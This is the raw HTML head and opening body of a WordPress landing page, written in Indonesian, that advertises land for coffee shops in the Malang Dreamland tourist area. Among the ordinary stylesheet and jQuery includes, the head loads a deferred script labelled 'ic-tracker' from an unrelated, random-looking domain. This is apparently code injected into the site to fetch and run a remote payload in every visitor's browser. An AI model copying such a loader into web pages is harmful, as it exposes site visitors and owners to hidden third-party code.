.menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#FFFFFF;--e-global-color-astglobalcolor5:#F0F5FA;--e-global-color-astglobalcolor6:#111111;--e-global-color-astglobalcolor7:#D1D5DB;--e-global-color-astglobalcolor8:#111111;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-37-css' href='https://malangdreamland.com/wp-content/uploads/elementor/css/post-37.css?ver=1768392356' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-5985-css' href='https://malangdreamland.com/wp-content/uploads/elementor/css/post-5985.css?ver=1768406336' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://malangdreamland.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747288410' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://malangdreamland.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747291244' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://malangdreamland.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747291251' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://malangdreamland.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747510590' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://malangdreamland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://malangdreamland.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://daoodasdldldl.com/zzx?ts=1768406335" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://malangdreamland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://malangdreamland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malangdreamland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://malangdreamland.com/wp-json/wp/v2/pages/5985" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://malangdreamland.com/tanah-kafe-malang/" />
<link rel='shortlink' href='https://malangdreamland.com/?p=5985' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malangdreamland.com/wp-content/uploads/2024/07/cropped-MLD-logo-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://malangdreamland.com/wp-content/uploads/2024/07/cropped-MLD-logo-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malangdreamland.com/wp-content/uploads/2024/07/cropped-MLD-logo-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://malangdreamland.com/wp-content/uploads/2024/07/cropped-MLD-logo-270x270.jpeg" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-5985 wp-embed-responsive wp-theme-astra ast-desktop ast-plain-container ast-no-sidebar astra-4.12.0 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-template-canvas elementor-kit-37 elementor-page elementor-page-5985">
			<div data-elementor-type="wp-page" data-elementor-id="5985" class="elementor elementor-5985">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e798280 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e798280" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b9b839" data-id="2b9b839" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0113cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0113cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72bf786" data-id="72bf786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e06582a elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="e06582a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kesempatan Datang untuk Anda!!!<br>
yang ingin Berinvestasi Dengan Cara <u>MEMBELI</u> Tanah untuk Kedai Kopi di Kawasan Wisata Malang Dreamland</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-021d764 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="021d764" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kesempatan Datang untuk Anda!!!
yang ingin Berinvestasi Dengan Cara <u>MEMBELI</u> Tanah untuk Kedai Kopi di Kawasan Wisata Malang Dreamland</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-647083e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="647083e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-efcfaad" data-id="efcfaad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-622077d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="622077d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Ingin Investasi Secara Umum</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Sebagai Owner Kedai/Kafe/Toko Kopi, atau</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Baru mau buka Kedai/Kafe/Toko Kopi, atau</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Punya Hobi Naik Motor Trail, atau</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Punya Hobi Grass Track</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c525d6" data-id="3c525d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4386723 elementor-widget elementor-widget-image" data-id="4386723" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="1280" height="1280" src="https://malangdreamland.com/wp-content/uploads/2022/07/square-mdl.jpeg" class="attachment-full size-full wp-image-6493" alt="" srcset="https://malangdreamland.com/wp-content/uploads/2022/07/square-mdl.jpeg 1280w, https://malangdreamland.com/wp-content/uploads/2022/07/square-mdl-300x300.jpeg 300w, https://malangdreamland.com/wp-content/uploads/2022/07/square-mdl-1024x1024.jpeg 1024w, https://malangdreamland.com/wp-content/uploads/2022/07/square-mdl-150x150.jpeg 150w, https://malangdreamland.com/wp-content/uploads/2022/07/square-mdl-768x768.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-a99c51f elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a99c51f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#harga">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-level-down-alt"></i>			</span>
									<span class="elementor-button-text">Saya Minat Investasi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d885474 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="d885474" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">5 Wahana &amp; Fasilitas Utama<br>Kawasan Wisata Malang Dreamland</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9218b70 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="9218b70" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">5 Wahana &amp; Fasilitas Utama Kawasan Wisata Malang Dreamland</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fcdd40c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcdd40c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-550336e" data-id="550336e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9d5aaa elementor-position-top elementor-widget elementor-widget-image-box" data-id="f9d5aaa" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
